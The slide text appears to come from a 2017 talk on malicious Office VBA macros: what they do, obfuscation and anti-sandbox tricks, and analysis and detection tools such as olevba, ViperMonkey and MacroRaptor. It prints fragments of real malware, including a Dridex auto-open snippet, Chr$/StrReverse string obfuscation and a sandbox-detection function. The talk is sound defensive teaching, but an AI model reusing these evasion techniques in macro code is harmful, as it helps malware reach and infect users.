

Toulouse Hacking Convention 3rd March 2017 Philippe Lagadec – [decalage.info](http://www.decalage.info/) - [@decalage2](https://twitter.com/decalage2)

### **Disclaimer**

• The content of this presentation is personal work of its author. It does not represent any advice nor recommendation from his employer, and it does not constitute any official endorsement.

## **Au menu**

### **Red Side**

- Malicious Macros
- Obfuscation, Anti-sandboxing
- Advanced techniques

### **Blue Side**

- Analysis
- Detection & Protection

# **A History of Macros**



# **What can a malicious macro do?**

- **Trigger automatically** when the document opens, closes, etc.
- Detect if it runs inside a sandbox
- Read/Modify the document
- **Download files**
- **Create files** :
	- EXE, Script VBS, PowerShell, BAT
- **Execute a file**, or run a system command
- **Call a system DLL**
	- Inject shellcode into another process
- **Call any ActiveX object**
- Simulate keystrokes
- **Etc**
- *=> All this simply using native MS Office features available since 1997, no need for any exploit !*

# **If you should only remember one thing:**

# Clicking on "Enable Content" is exactly the same as launching an unknown executable file.

**SECURITY WARNING** Macros have been disabled.

**Enable Content** 

## **Sample VBA Dropper**

Private Declare Function **URLDownloadToFileA** Lib "**urlmon**"



# **Advanced Techniques**

#### • **ActiveX Triggers**

- Example: InkPicture1\_Painted
- See<http://www.greyhathacker.net/?p=948>

#### • **Document Variables** to hide data

- <https://msdn.microsoft.com/library/office/ff839708.aspx>
- used by VBad:<https://github.com/Pepitoh/VBad>
- [http://connect.ed-diamond.com/MISC/MISC-087/Automatisation-d-une-obfuscation-de-code-VBA-avec-](http://connect.ed-diamond.com/MISC/MISC-087/Automatisation-d-une-obfuscation-de-code-VBA-avec-VBad)VBad

#### • **ScriptControl** to run VBScript/Jscript

- [https://msdn.microsoft.com/en-us/library/aa227637\(v=vs.60\).aspx](https://msdn.microsoft.com/en-us/library/aa227637(v=vs.60).aspx)
- [https://www.experts-exchange.com/questions/28190006/VBA-ScriptControl-to-run-Java-Script-](https://www.experts-exchange.com/questions/28190006/VBA-ScriptControl-to-run-Java-Script-Function.html)Function.html
- **VBA Forms** to hide data

#### • **CallByName** to obfuscate function calls

- <https://msdn.microsoft.com/en-us/library/office/gg278760.aspx>
- **Less known formats**: PUB, MHT, XML, …

#### • **Run shellcode using an API callback**

- [http://ropgadget.com/posts/abusing\\_win\\_functions.html](http://ropgadget.com/posts/abusing_win_functions.html)
- **PowerShell**

## **Blue Side: Analysis**

# **Analysis: olevba**

- <https://github.com/decalage2/oletools/wiki/olevba>
- **Complete parsing** of the binary structure of VBA projects:
	- determine the location of compressed macros
	- Extract VBA project **meta-data** (modification date/time of the VBA project, used code page - for example 1251 for Cyrillic)
- **Source code extraction and analysis**
- Detection of **suspicious keywords** typically used in malware
- Detection of **auto-executable macros**
- **String deobfuscation** (Hex, Base64, StrReverse, Dridex, Hex+StrReverse, StrReverse+Hex, ...)
- Extraction of various **IOC indicators** (IP adresses, URLs, e-mail adresses, executable filenames)
	- In clear text or obfuscated
- **Triage mode** to analyze a collection files at once
- Alternatives: oledump, OfficeMalScanner

## **olevba – extraction + analysis**

\$ ./**olevba.py** ~/MalwareZoo/VBA/DRIDEX\_1.doc [...] Sub Auto\_Open() GoTo ibrsmldpiphvsvwtvyuuximekdmojyu Dim ijxwelbngrcwemofxtwsdvvljohusij As String

Open StrReverse(podiykbwptwurwktgjtmxbhmqedkhno("776A67666C61737A6F6A74676965676A7569646F6E6F626F6B67637670 776A")) For Binary As #8624 Put #8624, , ijxwelbngrcwemofxtwsdvvljohusij

Close #8624

[...]



# **olevba – Python API**

- How to integrate olevba into Python scripts:
- Doc: **<https://github.com/decalage2/oletools/wiki/olevba>**

```
from oletools.olevba import VBA_Parser, VBA_Scanner
import sys
vba = VBA Parser(sys.argv[1])
if vba.detect vba macros():
   print 'VBA Macros found'
    for (filename, stream_path, vba_filename, vba_code) in vba.extract_macros():
        print '-'*79
        print 'Filename :', filename
        print 'OLE stream :', stream_path
        print 'VBA filename:', vba_filename
        print '- '*39
        print vba_code
        print '- '*39
        vba scanner = VBA Scanner(vba code)
        results = vba_scanner.scan(include_decoded_strings=True)
        for kw_type, keyword, description in results:
            print 'type=%s - keyword=%s - description=%s' % (kw_type, keyword, 
description)
else:
    print 'No VBA Macros found'
vba.close()
```
# **Services/Projects using olevba**

• [Viper,](http://viper.li/) [REMnux](https://remnux.org/), [Hybrid-analysis.com,](https://www.hybrid-analysis.com/) [Joe Sandbox,](https://www.document-analyzer.net/) [Deepviz,](https://sandbox.deepviz.com/) Laika [BOSS,](https://github.com/lmco/laikaboss) Cuckoo [Sandbox,](https://github.com/cuckoosandbox/cuckoo) [Anlyz.io,](https://sandbox.anlyz.io/) [ViperMonkey,](https://github.com/decalage2/ViperMonkey) [pcodedmp,](https://github.com/bontchev/pcodedmp) [dridex.malwareconfig.com](https://dridex.malwareconfig.com/), and probably [VirusTotal](https://www.virustotal.com/).

# **ViperMonkey**

- In practice: malware writers are very creative impossible to deobfuscate every malware using specific code (oledump, olevba).
- Other approaches :
	- **Sandboxing / "Detonation"** (detectable)
	- **Convert VBA to VBS** => run cscript.exe (risky)
	- **Custom VBA Parser + Emulation => ViperMonkey**



# **ViperMonkey**

#### **Olevba alone**:

- 1. Extract code
- 2. Specific deobfuscation algorithms
- 3. Detect suspicious strings
- 4. Extract IOCs (regex)

### **ViperMonkey**:

- 1. Extract code
- 2. VBA Parser (pyparsing grammar)
- 3. Code logic model
- 4. Trace code execution, simulating the VBA engine
- 5. Extract interesting actions and parameters
- 6. Olevba analysis

<https://github.com/decalage2/ViperMonkey> [http://decalage.info/vba\\_emulation](http://decalage.info/vba_emulation) <https://blog.nviso.be/2016/12/07/analyzing-an-office-maldoc-with-a-vba-emulator/>

### **ViperMonkey – Tracing and extraction of actions**



# **Other Analysis Techniques**

- **Loffice – Lazy Office Analyzer**:
	- Use a debugger to trace VBA activity in Word.
	- <https://github.com/tehsyntx/loffice>
- **Vba-dynamic-hook / Joe Sandbox:**
	- Modify the VBA code to hook all interesting function calls.
	- Run it in MS Word.
	- <https://github.com/eset/vba-dynamic-hook>

### **Blue Side: Detection**

### **Macro Detection & Prevention**

- What if we could detect all malicious macros, and block them before they reach end-users?
- Antivirus engines won't help:
- Too many new macros every day.
- Impossible to catch up with signatures.
- Most malicious macros, even several months old, are not detected.

### **MacroRaptor - mraptor**

### **Observations**:

- Malicious macros need to **start automatically**.
- AutoOpen, Document Open, Document Close, etc
- They need to **drop a payload** as a file, or inject code into a process.
- They need to **execute the payload**.
- Most of these actions **cannot be obfuscated** in VBA.
- Most non-malicious macros do not use these features.

**=> It is possible to detect most malicious macros using a small number of keywords.**

### **MacroRaptor - mraptor**

### **MacroRaptor algorithm:**

- **A**: Automatic triggers
- W: Any write operation that may be used to drop a payload
- **X**: Any execute operation
- **Suspicious = A and (W or X)**

See <http://decalage.info/mraptor> And <https://github.com/decalage2/oletools/wiki/mraptor>

### **MacroRaptor - mraptor**

### In practice, mraptor detects almost 100% of the samples tested so far, with very few false positives.



# **MacroRaptor applications**

### **Mraptor\_milter / MacroMilter**

- Milter plugins for Sendmail and Postfix, to detect malicious macros in **email attachments** and remove them.
- A similar filter could also be developed for web proxies.
- [https://github.com/decalage2/oletools/blob/master/oletools/mraptor\\_mi](https://github.com/decalage2/oletools/blob/master/oletools/mraptor_milter.py) lter.py
- <https://github.com/sbidy/MacroMilter>

### **Mraptor GUI**

- Simple GUI for end-users to check if a file contains malicious macros before opening it.
- (not released yet)
- And it would also be easy to develop a small web application to make the same check online or on internal web servers. (similar to VirusTotal or IRMA)

# **Other Solutions**

### **Malicious Macro Bot**:

- Extract many metrics and keywords from VBA code
- Apply **Machine Learning** (random forests) to classify macros as malicious or innocuous.
- Requires a large dataset of known good/bad macros to train the model.
- <https://github.com/egaus/MaliciousMacroBot>
- [https://www.rsaconference.com/events/us17/agenda/sessions/6662](https://www.rsaconference.com/events/us17/agenda/sessions/6662-applied-machine-learning-defeating-modern-malicious) applied-machine-learning-defeating-modern-malicious

### **Microsoft GPOs for Office 2016/2013 to block all macros coming from the Internet.**

- [https://blogs.technet.microsoft.com/mmpc/2016/03/22/new](https://blogs.technet.microsoft.com/mmpc/2016/03/22/new-feature-in-office-2016-can-block-macros-and-help-prevent-infection/)feature-in-office-2016-can-block-macros-and-help-preventinfection/
- [https://blogs.technet.microsoft.com/mmpc/2016/10/26/office-](https://blogs.technet.microsoft.com/mmpc/2016/10/26/office-2013-can-now-block-macros-to-help-prevent-infection/)2013-can-now-block-macros-to-help-prevent-infection/

### **Conclusion**

VBA Macros are still a **very effective way to deliver malware**, much cheaper and simpler than exploits.

**VBA code can be analyzed** with various tools including olevba, oledump, vmonkey and online services.

But the most effective way to **prevent macrobased attacks** is to **detect and block** them using filters such as MacroRaptor.

# **Useful links**

#### **Articles :**

- [All my articles about VBA Macros](https://decalage.info/en/taxonomy/term/12)
- [How to Grill Malicious Macros](https://decalage.info/en/sstic15) (SSTIC15)
- Macros [Le retour de la revanche](http://connect.ed-diamond.com/MISC/MISC-079/Macros-Le-Retour-de-la-Revanche) in MISC magazine 79 (May-June 2015)
- [Tools to extract VBA Macro source code from MS Office Documents](http://www.decalage.info/vba_tools)
- [How to find malicious macro samples](https://decalage.info/en/malware_string_search)
- **Oletools : olevba, MacroRaptor, ViperMonkey**
	- <http://www.decalage.info/python/oletools>
	- <https://github.com/decalage2/oletools>
	- <https://twitter.com/decalage2>
- **Oledump :** 
	- <http://blog.didierstevens.com/programs/oledump-py/>
	- <https://bitbucket.org/decalage/oledump-contrib>
- **Microsoft specifications :**
	- [MS-VBAL,](https://msdn.microsoft.com/en-us/library/dd361851.aspx) [MS-OVBA](https://msdn.microsoft.com/en-us/library/cc313094(v=office.12).aspx)

### Extra Slides

# **Obfuscation**

- **To hide important information:** 
	- URLs where payload is downloaded from,
	- IP addresses of accessed servers,
	- Name of created files, etc.
- **Usual Techniques :**
	- Split and concatenate strings,
	- **Chr, ChrB, Chr\$**, etc : convert ASCII codes into characters
	- **Asc** : inverse of Chr
	- **StrReverse** : string inversion
	- Strings encoded into **Base64, hexadecimal, xor**, etc
	- **Dead code** insertion
	- code spread over several modules
	- Random variable and function names
	- Strings stored outside of the macro code, for example inside the Word or Excel document text

## **Obfuscation**

```
iKJINJdg = StrReverse(Chr$(115) & Chr$(98) _
\& Chr$(118) \& Chr$(46) \& Chr$(115)
& Chr$(119) & Chr$(111) & Chr$(100) & Chr$(110) _
\& Chr$(105) \& Chr$(119) \& Chr$(92) \& Chr$(37)
& Chr$(80) & Chr$(77) & Chr$(69) & Chr$(84) & Chr$(37))
```

```
ds = 100PST2 = "a" + "dobe" & "acd-u" & "pdate"
PST1 = PST2 + "." + Chr(Asc("p")) + Chr(ds + 15) + "1"
BART = Chr(Abs(46)) + Chr(Abs(98)) + 
Chr(Asc(Chr(Asc("a")))) + Chr(Asc(Chr(ds + 16))) + ""
```
## **Anti-sandboxing**

```
Private Declare Function GetVolumeInformation Lib "kernel32.dll" _
 Alias "GetVolumeInformationA" (...) As Long
```

```
Function IsAnubisPresent() As Boolean
    On Error Resume Next
    Set WShell = CreateObject("WScript.Shell")
    If Not GetSerialNumber(Environ("SystemDrive") & "\") = "1824245000" _
    And Not WShell.RegRead("HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft" & _
        "\Windows NT\CurrentVersion\ProductId") _
        = "76487-337-8429955-22614" Then
